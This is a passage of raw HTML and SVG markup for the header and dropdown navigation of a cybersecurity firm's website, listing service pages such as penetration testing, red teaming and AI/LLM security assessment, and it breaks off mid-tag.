<path d="M123.941 7.70868C128.767 7.70868 132.278 11.1738 132.278 16.0108C132.278 20.8474 128.767 24.3125 123.941 24.3125C119.14 24.3125 115.628 20.8474 115.628 16.0108C115.628 11.1738 119.14 7.70868 123.941 7.70868ZM123.941 10.7407C121.003 10.7407 119.116 13.0026 119.116 16.0108C119.116 18.9943 121.003 21.2805 123.941 21.2805C126.879 21.2805 128.79 18.9943 128.79 16.0108C128.79 13.0026 126.879 10.7407 123.941 10.7407Z" fill="white"/>
<path d="M135.861 7.97343H143.314C146.778 7.97343 148.665 10.3315 148.665 13.147C148.665 15.9382 146.754 18.2729 143.314 18.2729H139.253V24.0238H135.861V7.97343ZM142.861 10.9093H139.253V15.3367H142.861C144.198 15.3367 145.202 14.4705 145.202 13.1231C145.202 11.7997 144.198 10.9093 142.861 10.9093Z" fill="white"/>
<path d="M151.961 7.97343H163.237V10.9093H155.354V14.3982H163.07V17.334H155.354V24.0238H151.961V7.97343Z" fill="#00CDC5"/>
<path d="M174.344 7.70868C179.17 7.70868 182.682 11.1738 182.682 16.0108C182.682 20.8474 179.17 24.3125 174.344 24.3125C169.543 24.3125 166.032 20.8474 166.032 16.0108C166.032 11.1738 169.543 7.70868 174.344 7.70868ZM174.344 10.7407C171.406 10.7407 169.519 13.0026 169.519 16.0108C169.519 18.9943 171.406 21.2805 174.344 21.2805C177.283 21.2805 179.194 18.9943 179.194 16.0108C179.194 13.0026 177.283 10.7407 174.344 10.7407Z" fill="#00CDC5"/>
<path d="M191.95 18.1521L187.936 24.0238H183.9L189.68 15.794L184.258 7.97343H188.295L191.95 13.4601L195.557 7.97343H199.642L194.22 15.7698L200 24.0238H195.939L191.95 18.1521Z" fill="#00CDC5"/>
<path d="M39.9434 11.9417L35.3298 17.92H30.5122L30.497 17.9025L30.4955 17.9013L28.2395 14.9338L30.5149 11.9417H39.9434ZM49.1738 0L44.5566 5.97331H30.5121V2.8991L32.7028 0H49.1738Z" fill="#00CDC5"/>
<path d="M0 0L4.62484 5.97331H18.6545V11.9415H9.22635L13.8418 17.9203H18.6545V24.0582L24.5896 31.8182V17.9258L24.5718 17.9019L24.5702 17.9008L22.3135 14.934L24.5896 11.9415V2.99252L22.3135 0H0Z" fill="white"/>
</svg>
    </a>

                                <div class="items-center flex gap-3 lg:gap-8">
                                        <div
                        class="hidden lg:flex gap-8"
                        @mouseover="onMenuEnter()"
                        @mouseleave="onMenuLeave()"
                    >
                                                    <div>
                                                                
                                                                    <span
                                        class="flex items-center gap-2 font-proxima-nova-medium text-sm text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                                        @click="toggleDropdown('Services')"                                        :class="{'text-bfx-seafoam-bright': open === 'Services'}"
                                    >
                                                                            Services
                                                                            <svg class="group-hover:translate-y-1 transition-all duration-300" width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                            <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                        </svg>
                                                                    
                                    </span>
                                                            </div>
                                                    <div>
                                                                
                                                                    <span
                                        class="flex items-center gap-2 font-proxima-nova-medium text-sm text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                                        @click="toggleDropdown('Cosmos')"                                        :class="{'text-bfx-seafoam-bright': open === 'Cosmos'}"
                                    >
                                                                            Cosmos
                                                                            <svg class="group-hover:translate-y-1 transition-all duration-300" width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                            <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                        </svg>
                                                                    
                                    </span>
                                                            </div>
                                                    <div>
                                                                
                                                                    <span
                                        class="flex items-center gap-2 font-proxima-nova-medium text-sm text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                                        @click="toggleDropdown('Industries')"                                        :class="{'text-bfx-seafoam-bright': open === 'Industries'}"
                                    >
                                                                            Industries
                                                                            <svg class="group-hover:translate-y-1 transition-all duration-300" width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                            <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                        </svg>
                                                                    
                                    </span>
                                                            </div>
                                                    <div>
                                                                
                                                                    <span
                                        class="flex items-center gap-2 font-proxima-nova-medium text-sm text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                                        @click="toggleDropdown('Events')"                                        :class="{'text-bfx-seafoam-bright': open === 'Events'}"
                                    >
                                                                            Events
                                                                            <svg class="group-hover:translate-y-1 transition-all duration-300" width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                            <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                        </svg>
                                                                    
                                    </span>
                                                            </div>
                                                    <div>
                                                                
                                                                    <span
                                        class="flex items-center gap-2 font-proxima-nova-medium text-sm text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                                        @click="toggleDropdown('Resources')"                                        :class="{'text-bfx-seafoam-bright': open === 'Resources'}"
                                    >
                                                                            Resources
                                                                            <svg class="group-hover:translate-y-1 transition-all duration-300" width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                            <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                        </svg>
                                                                    
                                    </span>
                                                            </div>
                                                    <div>
                                                                
                                                                    <span
                                        class="flex items-center gap-2 font-proxima-nova-medium text-sm text-white uppercase hover:text-bfx-seafoam-bright cursor-pointer whitespace-nowrap group transition-colors duration-300"
                                        @click="toggleDropdown('About')"                                        :class="{'text-bfx-seafoam-bright': open === 'About'}"
                                    >
                                                                            About
                                                                            <svg class="group-hover:translate-y-1 transition-all duration-300" width="9px" height="5px" viewBox="0 0 9 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                            <path d="M8.99999932,0.532513 C8.99999932,0.664464 8.95261,0.796413 8.84836,0.900089 L4.87733,4.84919 C4.77308,4.94344 4.64039,5 4.49823,5 C4.35607,5 4.22339,4.95286 4.11914,4.84919 L0.1481,0.900089 C-0.0509205,0.692738 -0.0509195,0.362865 0.15758,0.155514 C0.366091,-0.051838 0.697789,-0.051838 0.9063,0.155514 L4.49823,3.72762 L8.09965,0.155514 C8.30815,-0.051838 8.63986,-0.051838 8.84836,0.155514 C8.95261,0.259189 8.99999932,0.400563 8.99999932,0.532513 Z" id="Path" fill="currentColor" fill-rule="nonzero"></path>
                                        </svg>
                                                                    
                                    </span>
                                                            </div>
                                            </div>

                                                <button class="hidden lg:flex justify-center items-center relative w-6 h-6 text-white hover:text-bfx-seafoam-bright focus:outline-none transition-colors duration-300" x-bind="bindSearchBtn" data-search="false">
            <svg
                x-cloak
                x-show="open !== 'search'"
                x-on:click.prevent="toggleDropdown('search')"
                x-transition:enter="transition ease-out duration-300"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="transition ease-in duration-300"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0"
                class="absolute top-1/2 translate-y-[-50%] left-1/2 translate-x-[-50%] w-[21px] h-[21px]"
                aria-hidden="true"
                width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            >
                <path d="M0.646721 5.11378C2.18175 1.45311 6.09422 -0.617095 9.99349 0.163808C13.8927 0.944806 16.6998 4.36049 16.6979 8.32852L16.6882 8.74447C16.5967 10.6103 15.8731 12.3867 14.6442 13.791L20.8188 19.9454C21.0601 20.1862 21.0604 20.5772 20.8197 20.8188C20.5789 21.0601 20.1879 21.0604 19.9463 20.8197L13.7621 14.6586C10.9307 17.0668 6.80714 17.3277 3.68092 15.2251C0.382827 13.0067 -0.888365 8.77498 0.646721 5.11378ZM9.75029 1.375C6.42539 0.709317 3.09324 2.47521 1.78648 5.59151C0.479982 8.70731 1.56008 12.3101 4.36999 14.2002C7.18059 16.0906 10.939 15.7407 13.35 13.3653C13.3552 13.3602 13.3611 13.3558 13.3664 13.3509C14.7096 12.0229 15.465 10.2151 15.4626 8.32948V8.32852C15.4645 4.95178 13.0749 2.04082 9.75029 1.375Z" fill="currentColor"/>
            </svg>
            <svg
                x-cloak
                x-show="open === 'search'"
                x-on:click.prevent="toggleDropdown('search')"
                x-transition:enter="transition ease-out duration-300"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="transition ease-in duration-300"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0"
                class="absolute top-1/2 translate-y-[-50%] left-1/2 translate-x-[-50%] w-4 h-4"
                aria-hidden="true"
                viewBox="0 0 20 20" fill="" xmlns="http://www.w3.org/2000/svg"
            >
                <path d="M18.0342291,0.300294661 C18.434622,0.700687545 18.434622,1.34985267 18.0342291,1.75024556 L10.7840767,8.99982097 L18.0342291,16.2497545 C18.434622,16.6501474 18.434622,17.2993125 18.0342291,17.6997054 C17.6338363,18.1000982 16.9846711,18.1000982 16.5842783,17.6997054 L9.33434473,10.4495529 L2.08476931,17.6997054 C1.68437643,18.1000982 1.0352113,18.1000982 0.634818418,17.6997054 C0.234425537,17.2993125 0.234425537,16.6501474 0.634818418,16.2497545 L7.88392928,8.99982097 L0.634818418,1.75024556 C0.234425537,1.34985267 0.234425537,0.700687545 0.634818418,0.300294661 C1.0352113,-0.10009822 1.68437643,-0.10009822 2.08476931,0.300294661 L9.33434473,7.54940553 L16.5842783,0.300294661 C16.9846711,-0.10009822 17.6338363,-0.10009822 18.0342291,0.300294661 Z" fill="currentColor"></path>
            </svg>
        </button>
    

                                                <div class="relative lg:hidden">
            <button
                @click.prevent="$dispatch('mobile-menu-toggle')"
                type="button"
                class="p-2 inline-flex items-center justify-center text-white hover:text-bfx-seafoam-bright"
            >
                <svg class="h-8 w-8" x-description="Heroicon name: outline/menu" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" aria-hidden="true">
                    <path stroke-linecap="square" stroke-linejoin="square" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path>
                </svg>
            </button>
        </div>
    

                                                                <a href="/get-started" class="hidden lg:inline-block rounded-[4px] py-2 px-7 bg-bfx-rose-red group hover:bg-bfx-rose-red-bright transition-colors duration-500 group text-center whitespace-nowrap">
                            <span class="font-proxima-nova-medium text-sm text-white uppercase">Get Started</span>
                        </a>
                                    </div>
            </div>
        </div>

                        <div class="hidden lg:block relative shadow-custom">
                        <div
                x-cloak
                x-show="open !== null"
                x-transition.opacity
                class="fixed z-0 inset-0 w-screen h-screen" style="background-color: rgba(0, 0, 0, .8)"
            ></div>
                                        <div
                    class="absolute top-0 left-0 w-full z-30 origin-top"
                    x-cloak
                    x-transition:enter="transition ease-out duration-300"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="transition ease-in duration-150"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0"
                    x-show="open === 'Services'"
                    x-on:click.outside="closeDropdown('Services')"
                >
                                                        
    
    
    <div class="section-wrapper bg-[#141414] overflow-hidden">
        <div class="flex flex-col md:flex-row w-full max-w-[1440px] mx-auto" x-data="{ currentTab: 'Penetration Testing Services' }">
            
            <!-- Right Column: Tabbed Menu -->
            <div class="w-full md:w-2/5 pl-12 py-8 md:pl-20 md:py-16">
                
                    <a href="/services" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Services Overview
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                <div class="mt-8">
                                            <button class="relative flex w-full justify-between items-center gap-2 px-8 py-4 text-bfx-timberwolf group"
                            x-on:click="currentTab = 'Penetration Testing Services'"
                        >
                                                        <div class="
                                absolute w-full h-full top-0 left-0
                                bg-gradient-to-r from-[#141414] to-bfx-dark-gray
                                opacity-0 group-hover:opacity-100
                                transition-opacity
                            "
                            :class="{'opacity-100': currentTab === 'Penetration Testing Services'}"
                            ></div>

                            <span class="relative font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Penetration Testing Services</span>
                                    <svg class="relative group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
        </svg>
    
                        </button>
                                            <button class="relative flex w-full justify-between items-center gap-2 px-8 py-4 text-bfx-timberwolf group"
                            x-on:click="currentTab = 'Continuous Threat Exposure Management'"
                        >
                                                        <div class="
                                absolute w-full h-full top-0 left-0
                                bg-gradient-to-r from-[#141414] to-bfx-dark-gray
                                opacity-0 group-hover:opacity-100
                                transition-opacity
                            "
                            :class="{'opacity-100': currentTab === 'Continuous Threat Exposure Management'}"
                            ></div>

                            <span class="relative font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Continuous Threat Exposure Management</span>
                                    <svg class="relative group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
        </svg>
    
                        </button>
                                            <button class="relative flex w-full justify-between items-center gap-2 px-8 py-4 text-bfx-timberwolf group"
                            x-on:click="currentTab = 'Red Team &amp; Readiness'"
                        >
                                                        <div class="
                                absolute w-full h-full top-0 left-0
                                bg-gradient-to-r from-[#141414] to-bfx-dark-gray
                                opacity-0 group-hover:opacity-100
                                transition-opacity
                            "
                            :class="{'opacity-100': currentTab === 'Red Team &amp; Readiness'}"
                            ></div>

                            <span class="relative font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group">Red Team &amp; Readiness</span>
                                    <svg class="relative group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
        </svg>
    
                        </button>
                                    </div>
            </div>

            <!-- Right Column: Menu Content -->
            <div class="w-full md:w-3/5 px-12 py-8 lg:px-20 md:py-16 border-t md:border-l md:border-t-0 border-bfx-dark-gray">
                                    <div x-cloak x-show="currentTab === 'Penetration Testing Services'">
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                        <a href="/services/penetration-testing-services" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Pen Testing Overview
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                            <p class="text-white">A modern approach to cybersecurity that combines automated testing tools with human expertise to identify all your vulnerabilities.</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/services/penetration-testing-services/ai-llm-security-assessment" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">AI/LLM Security Assessment
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/services/penetration-testing-services/application-penetration-testing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Application Penetration Testing
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                            <div class="space-y-2 ml-5">
                                                                                            <div>
                                                        <a href="/services/penetration-testing-services/mobile-application-assessment" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Mobile Application Assessment
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
